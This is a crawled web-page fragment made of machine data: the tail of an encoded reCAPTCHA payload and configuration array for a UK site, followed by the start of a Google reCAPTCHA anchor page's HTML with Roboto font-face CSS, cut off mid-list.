nCn3Q4bw7DsF/DiXh/wr3DisOCfyzDskVsJsKsw73Dq3XCgsKBwpJPw6UYI1gsDUZ8w6zCmsKhwrRJPWLDgR3CjcOLw7DDsXDDr8O2DH3Dh8KrM8OeeMK7wofDulfDpMKzwpzCqAbDq8KMw6XDnMO3wqlWw5cPOcKuZA/DnMOHwrzCpT/CtsOLwrjCoSEYYMOJw4rDvzHCs1bCjMK6IWPDhzzDjcKKRFvDhUN0A8OFwoLDiQ1sVwnClsKUwqQUe38Jwq7DhTHDjURXLFV7w4/CswwMQX9IPgTCpUZkw4PDpkvCuxnDtcKFwqzDk109wqpwTMOww7PDvcKuwpbDu0sRwqlVw5DDmMODIm8Hwq/DlcO0wprCghnCjcOcfQdSwqBjYyQ5w6LDujMyw6MBw5IiHsKZUFx9wpRQKMOGw5YxKcKmwrzDmMOfwpY2w5PCicOvZsKXw4/Dt8OuF8ONCMK+wooOwoXDrS9NM3rCjQ1JMUPDmsK5wrjDnsOWw4LCtMOSwpnCh3N7w7jClcKFw4TCrSdvNcKFSxA7ACPDozbCnVzCv8K4C8OzXwI4NsOtw79MScKKJcOGwoowPsOIwr7Cr8O3w70rZnE5enUgwpvDvwIvNcK9Vg7Do8OHQU7DqS/CmcOvw6ECw7LDjsO4wrAFT8KZw7stw4/[base64]/ClyQhJ14xTBLCocKHw4XCp8Oxw6/CoE7DgDRjPBLCmWV3TMKaw7HDisOfwr7DpcOyG8OSWS/Dk8Kfw6EAw5RJFsOlSsOrZMKJwp1tLiFLU8KAd8OywoXConFUAF3DocKHFBhtRcKNWsOaAiNXPsKIwoZKw6hWPGLCpE83wp7DlTpKfBpLw4/Du8Kgwo8kBlfCoMOYwrgmeCd8w4ksw69fC8KRZyzCvMOLwqPCtQQHJsKXwrEqwqA6ZcKdA8Ovwq4iNksEOsKewrrCr27CrAM+wqt2w5LCqMOYw5hAXFXCkG9tw5Eqwq/CrsO7SkNswoDChWMyPi0yw4jDqMKyYcOiw5jDg8OZwqPDksKswqoxwp0ZMhtJSMOxwrzCoT0Ww5jDtsKlTsKEw6LDr8KAwpHDisOYwozDssOvwofCtg7DqkHCnsK+wqVFXMOewpkTMFTDjyYzPDXDkMKdS8KybMOuw6PCjRVpfMKXAm/[base64]/w7fCkmnCusObYAbDgXUNEQbDicOwwqvCmcKWdF5Dw7HDhMOIwpBAw6ccw4h/[base64]/w77DoQQzYsKCbm8kw7nChF3CrsOHwrDCsB3DuQ0fw64UwqDCnlkuwrDCp8OkwpzDjXzDhV/CqjfCiEBHw4LDmHlMLsKtBm7DqMOEXcOZw5PDlDRLQMO5YB3CrWzCo0kww65uw6bCpybDmFLDkVfCjlQifcOqK8KeGMOiQVnDucO0wrdaw5vDksOBw4/CjcOBwozCjsOFwrzDpMO7wpkOMnJ9ES7DvMK6PDh+wpMAwr00w4LDgUzCoMOnfCDCtgzCmA7CmHZ4NSDDtEgMbSE3w4Yuw7IaezbDkMOZw6/CtMOKKBVuw6QAOMKiw7wxwpd4fcKvw5vDgDxkw5prwozCuC5hw7oswrbCqx7Du1/[base64]/woPDlwnClVpER0ZvdFXChT7DhjPDhWBkP8OHwoVLw4fDswHCkMK9wrDCtsOoX0TCvsKzw6cnwqjClMKTwpojTsK4Y8OcwqHCucOxwrRiw6MUJ8Oxwo3CvsODUsKHwqBuMsK6wqYvGhrDsm/DocOFWMKqbsO+wo7CiQclTMKvdMOvw7M9w65Jw6oSw4VILMOvREDCpAdJwp8SMFFcLBrCjMKywr0DNcOGw6DDv8OxwpRVQyB6OsO4wrNmw7RzGik6aUHCn8KEOnTDj8Olw5kOUjfDl8OrwpvCrHTDmjrDh8KAXV/DiBsKFmvDsMK/[base64]/CjsOiwoNww6EjwpoyFhTCvwgeKMOlwrM6ZHfCosKQwo10w54YMsKIKcKQIQRfwphRw6ZPw4UGw5tGw785woHDmMK3PsOkdsOZwopdZMKiZMK4wrciw7/CncOXw4DDsGrDqMOnQTMdVsKewpTDgsOTGcOZwqvDlTEBw7smw4FjwqrDnDjDrcOmasOsWsKQf8OtCMOfUcOWw6HCqm7DqsKvwp/[base64]/[base64]/DrMOZWsOqw7w6w6TDvS4MwqFfwojDosOKMhhlw7AQH8KKFMK2FGt0wrHCtcOQb3FGwobCg14Iw6x/[base64]/DnTnCncKFHMKrwro4WMKtZ8OdwoIOQMKywphcMcKcwr13HQDDtcK2WsOhwo1PwrJdTMKYwrPDmMKtwr7DmcKjBx1rKAFLwoYoCk/DpHshw6PCmTB0K0fDi8O6LyUbYyvDnMKewqwQw57DkxXDhlDDm2LCj8OiSDo8LH55LDAfNMKXw5MUBTQPasKyRsO2E8OKw5UeQxM8CjA4w4TChcODBVh8Dm/CkcOlw4Rlw7/[base64]/woXDmVvDrsOmYzHCvQ/[base64]/Di8K3w5IbDQjCqUMWwrBqwotGLMKXwpzDvjwVWsO0w6kYwpbDqBfCusOwBsK9IcO2AnTDsQbCgMObw7LCkTQldMOYw6LCtMO5D27Do8OlwpIgwpnDmMO+McOWw43CuMKWwpHCicOgw4/Cs8O1d8OTw5TDom5WEUPCoMKlw6zDi8OZTxokKsOhWntbwrsxw6fDlsOPwpXChn3CnmYgw7JkK8KyBcOkTcKFwo4Zw7fDv3wow6hMw7/CjsKIw6UAw5RLwoPDnsKabhcmwqVrD8KWRcOQWsOeBgjDmw5SasOmw5/CvcOZwrYbwpAowrl4w49CwpMeYXXDoy95EQrCrMKhw6MtFsKpwooEw6jClQbCmjBXw7nCicOlwrUHw7EFZMO8wpoEJ2FiYcKBBz/DnRjDqMOowrlswqVQwrHCj3zCpBAYclQaFMODwrjChMK9wplFHU1Ow4oLPQ/DhnQEUH4AwpdBw4k6U8KjMMKWNF/[base64]/CpWdPXioeO1kYwrPDvSTDnsKAfzjCgsOqQjFtwqRnwoVKwqMgwpvDoHAnw7vDmD3CgcO9YGfCriQfwpDCqC8HF2TCoB0AbcOWYlzCgWF3w6LDtMKrwqgsa1nCiXAUOsK4FsO/wpbDqAXCp1/DjMODW8KVwpPCvsOlw6ZPIgHDtsO7S8K+w7YBG8ODw44lwo3CvsKaHMK7w4ETw60ZOcOZeGDCksOrwqlvw5DCpsKSw5nDs8O0NwvCncOSGjjCulfCoXHCi8Kgw4U/ZMO1XltALwFhOE0RwoPCvzAlwrLDhHzDpcOSwo0Sw7LCm2ETYy3DtlonPUjDiHYXw4gECxHCvsOSw7HCmw5Qwq5Lw6fDncKmwqHDuXzCsMOiwpIbw7jCh8OAYcK5CDsNw6YfKsKgZ8K/UCdcXsKjwpHDrzHDoVpIw7x2K8KZw4/DscOEwqZhHsOnwpPCoVTCln46BnFJw6VlUWXDscKiwqJ+aREbWwQnw4hMw746UsKPQxUGwo8kw7gxfj7Dp8KiwpRjw4HDkUd3QMOnYU1KbMOdw7/DpsONMsKbAMOdQcKRw7IRTFtRwogXe2HCj0XCjMK/w7xjwqs0wroEKlDCsMO+eAYkw4vDrMKdwoV0wpzDkMONw7d2Thliw7Y4w57Cs8O5JcKSwo1xSsKaw5xnH8Oew61uOBPCoGXCqjHCnsK3XsOyw5rDrwwlwpQTw6Ntwpdgw4Mfw4Jiw6ZUwqrCtz/Cn2bCiR/ChAdfwpZ8T8Kvwp1pMSt9GDAuw6ZPwoodworCv0pObMKZbsKaRcOewrLDsXscS8OQwqvDpcKZw47Cl8Ouw6DDuU8Dw4AdHlXCpMKVwrQaO8KaYzZtwqx5NsOaw4rCoDgcwq3DvzrDrcOGw7BKDSvDrMKXwp8WfC/[base64]/[base64]/w6XCgsOPwqZ5w5/Cs8KnUDcCaMKHAcOrA1UPwqLDt8OxJsOHRTYaw4XCpn7Cm0p4O8KIcxxVw5rCocKmw7/DjWJfwpgbwojCqHrCoCXCtMKRwpnCuSMfSsKvwojDiAjCu0Jow4QhwpHCjMOHISg2w4hZwq3Dr8O1w6JLPl7DsMOAA8OEDsKTFzgJTTobG8O+w7IVLDXCiMKyYcKAZ8OywpbCqsOMw65dOsKOL8K8ZTJKW8KbAcKRHMO/wrU1N8Khw7fDvcORQCjDjXHDisORDMKXwo80w5DDusOEw77CvcK+A0DDtMOGDi3DksKww57Dl8KqYUbDoMKrX8KLw600wqfCn8K/ESrCp3kkb8KYwoDCggnCuGZAdHzDtMKNTn7CuiTCp8OCIhIWT0vDqgfCjMK4RzPDsX/DpcOSTcOAwpo6w5bDnMOewqVuw7DDiSFEwqDCoDDClAXDpcO6w7kbIybCusOHw7nCvwTCscKnKcO8w4odfcKWRHbCnsOTw4/DuUrCghw7wpRiHFIzZlU8wqQ3wpXCr01+E8Klw7ZBdcO4w4nCqsOwwpzDnQBTwqoEw6wJw6toZmfDuxEtfMK3w43DhlDDgB9DU2zCp8KiScObw53DqSvCnklwwp8IwrnCjmrDkx/CosKFTcOiwo5ufGLCgsKxDMKhaMOVR8KHbMKpIsKbw5DDtkJ2w4wOTXFhw5NiwqZYaUN/[base64]/CpitOworCqDTCs8OUPQQcwqY+USshw6hmQsKzXMKhw71QKMOCOw7CkVhDbzLDicOSFsKfUlIzcwbDqcKPDEbCqiPChHrDtH0SwrjDpcONR8Oyw4nDmcKxw6fDhlMEw7LCnxPDlH/[base64]/w6Mywo0ew74FDsKkVsKQdsOVwpQ+w7gSwpvDnllZwqJ0w7XCtg7DhhpVWjNGw652LcKHwoHDp8O/wpDDocOnwrYlwoYxw5dWw4tkw7zCjl/DgcKnbMKDT09NTcK/wpZFScOKBiR+P8OKRTTDlgkSwqsJVcKsKnzDogTCrcKnQcK8w4rDnkPDmQzDthJ/ZcORw4vCmGlHAn/DgMKqcsKPw7gswq9dw6PCksKCOmcfEUlaM8KufsOnOsKsb8OUVHdHIjFmwq0zOcKiQcKmb8OYwrfDlcOrw7MEwofCuRsGw4prw4LCj8K9O8OUGmpnwqTCqBQZfRFkZwAcw5hOd8O5w6nDsQHDtm/CqWksJ8OuNcKvw4jCi8K/Qx7Dk8OIYFDDq8OqN8OyJDE3BMOwwo/DjcKzwqXCq2XDscOMC8K4w6rDqcKsXMKgG8Osw4lLEik+w6PCgEHCicOub2/Dq23Cm2EPw4TDhndhGsKcwrTCg0HCpDZHwoUXwqHCp1HCpgDDrXfDs8KdCMOZw5wRbsOVEW3Dl8Oiw6jDo3A7HMOPwovDpHHCtWhAOMK5SXTDmsK0bTjCsD7DqMKkCcOowoxTGS/CnynCuShvw5vDklXDusOLwoApHx1fQlNtCAYTGcK5w7A7ZzXDgsKUw4zCkcO9w5rDlmXDu8Kaw67Dt8OWwqkMZSnDulAGwo/Dv8OOCMOuw5TDkCHCik0Bw4cDwrpabcO/wq/[base64]/Dn8KraEjCoSNAwqRtbMKDwrDCs8K4w5LDiMORw6YHwr06w5rDi8KxOMKkwpLDlVN/RGjChsOtw4puw7IjwpUFwpPCsTwSWx1PH15nGsO8KcOoUsK+w4HCm8KZccKYw7gawotnw58dGiLDrTMwVFTCjiPCv8Kvw6vCnG9nBMO8w4HCt8KpXMKtw4XCmVVAw5DCmWkaw4poYsK/[base64]/Ch8Ktw4jDqAPDlsK+wp/CqDRKwpFHUMKMJFFWKMOoUMOmw4bDvEvDpUsnBkPCocK8Ij9HBlNNw5/DpsOwScO+w7Mmw4EXOnx7csKkd8KqwqjDnMK8KcKGwpsVw7PDvzjDrsKpw7TDqmA9w4E3w5rCt8KaD2QtI8OiL8O7QcOMwp9iw6oOKCbDlWQgUsO1woo/woTDsgrCphbCqivCv8OWwrnCg8OdaTcZKcODw4jDiMOTw5XCucOEKmLCuHvDtMOdXsKvw6ZRwr7CscOBwq0aw4RVYncvw5DCisKUL8OWw5sCwq7CjXrChTvDqcOhw7HDj8O1V8K6woQNwpjCtcOawo5OwpPDiBTDv1LDhnQJwrbCrlXCsR5OcMKyZsORwo5Uw5/[base64]/CpUA0wrnDlykKwrMow57ChF0ow6pmw4DCrsOFXyPDrR3CoSvCq14Rw57DqhTDk0HDpBrCm8K/w7fDugYjccOGwprDvQhMwrPCnBXCvgbDmMK2f8ObV3DCi8KSw6DDrmfDkEcjwoV0wrvDisKtTMKvVsOKUcORwpxPwq9OwoM7wrBqw4LDjAvDjcKMwoLDk8KOw4LDssOhw5V1BCXCvHhxw6s9NsOewpd8V8OjahBYwqMlwoVvwo/Du1fDulTDmkTDskcgfTkuM8KaJQHCvcO6wqRkcMOsA8ONwoTDiGjCm8O/W8Oow7UrwrQEQyEkw4d3wrsQBMKqOcOoRxNtwr3DvcOPwqvCrcOJCsOtw7TDkMO9Y8OmPRTDnSrDvAjDv3HDsMOiwoXDscOUw4jDjzFOJg00XcKgw7DChANJw49sVgfDnBnDmsO7wovCrDfDk1bClcKCw7vDgMKjwozDimEKVMO/[base64]/Cj3LCinrDpFdcw55LSsOjGXTDmMK2w4dLRcO4EmnCljQ1w6XDgMORS8KuwqJvMsOkwr9bf8ObwrInE8OXYMOXXn4wwqnDjBHCssO9asKNw6jCh8Ocwro2w4jCuSzDnMO2wpXCgQXDmsO3w7Y0w5/DiD9xw5pSOCvDlcK8wqvCjz0ySMK5HMKHL0VxehLCl8KCw6HCssKpwq57woDDg8OYYGExwr7CmW/ChMKmwpoKCsKswq/Dl8KLNSjDgsKoclrCuBUmwqXDpgxAw69mwpYgw7ADw5XDp8OpIcK2w6NwTE03fMK0wp9/wpMAJhlfD1HCkQnChUdMw6/DuW1nD3Ucw4Jhw5PCrsK4BcKTwo7CmcKLFMKmL8K7wohfw4PCrBEHw519wro0IMOLw4vDg8OHb2HDvsO9wpcGEMK9wprCh8KETcO/wql8LxjCkVo6w73CizrDrcOQE8OoCj5Aw4/ChQ89woAlYsK3NUHDi8KZw6Ivwq/CssKDEMOfwq0aEsK1O8Osw7c9w6tww57Ci8OMwokgw5rCqcKowonDocKcBMOlwq5cEkpmFcO6an3Cnz/[base64]/wrtmIhMUwrTCqkfDrMKRTcOUwr/Dr2jCmcOSwq7CjGYewoTCqTvDh8Kkw7hQYcOOLcKUw5XDrjtIDMKUw7sCDsOcwplVwoNmFHBuw73ClcOOwrYpDcOnw5bCjSFERcO2wrQnK8KxwqZoB8O/wqrDkGDCgMOsbsOqLHnDny4Nw77CjETDqmgCw4dnVCFEdQZLw5hOQiJ2w7XDoQZSPMO6G8K5DF5SMhrDoMKrwoZNwoPDkVwGw6XCiip7R8KVasKtNw7CtnHDp8KoH8KdwofDuMOWHMKDc8K/L0Y9w613wojCqChTM8OUwr8ywp7Cs8KXCSLDocOqwrU7ASPCgGVxwoXDgl/DvsOGO8O1WcObfMKHJjDDh2cDFsKxZsOhwqzDglZZGMONwrp3GwDCnMOtwqbDhsOWOHltwpjCgEDDuAETw5Qtw4lpwrbCmx8ew4Mdw6hvw7XCnMKGwrdoFRZSJy40DV/DpEPCrMOfw7NWw6BBUMKbwrpiRQ5hw54Hw7DDqcKowoJxM3zDoMOuPsOGY8KSw5HCiMOtAGTDqyN1O8KAPcO3wozDviQmd395BMOFZcO+HsKswok1wo/CiMOLciTCuMK6w5xqwqMbw6zCuUcXw7UZdiQ1w5DCtlA0PUU4w7rDu3Q8YW/[base64]/DgykZw67DvFHCuxjCuMKaw4AjKkMsw69kK8KOO8Kew6HCoEbCszDDjG/CjcOqw7nDhsOJXcOxDsKsw7xAw4lFSlpHOMOfGcOJw4gbQ2s/[base64]/[base64]/FHPDkcKcAEkqUsKsJFczw49VdHEoR1N5AnM5w7XDusO8wp3Cr1zDpwJhwpoZw4/CuX3ChsOBw6gWKCgeBcKHw4PDjn43w5/[base64]/DhsKROSpGDxrDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf5-FkqAAAAAPaNfY1Pfse7ZUmKuLN3BHLf9frq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fitcookie.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g/vTj8Y5WsD03m03NAZq/za7IvM92/8AfKh85kbSYx8\\u003d\x22,1,0,null,1,1768713031180,0,0,[44,245,204],null,[159],\x22RC-bc13VA62yO-OMw\x22,null,null,null,null,null,\x220dAFcWeA49rymKTfH4I4NEFa3M7-TBLUbNyJ4s5-3941QBemGmYUqZHEAblJLHvLYNGDkZ9sOI2QP-LA1z-lAtVBAQHw6Ad2iI1g\x22,1768795831391]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0ZIUgAAAAAMDONc6hDwTMfyQDIXe73eKatFUD&co=aHR0cHM6Ly9maXRjb29raWUuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q471gf4lca6j
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 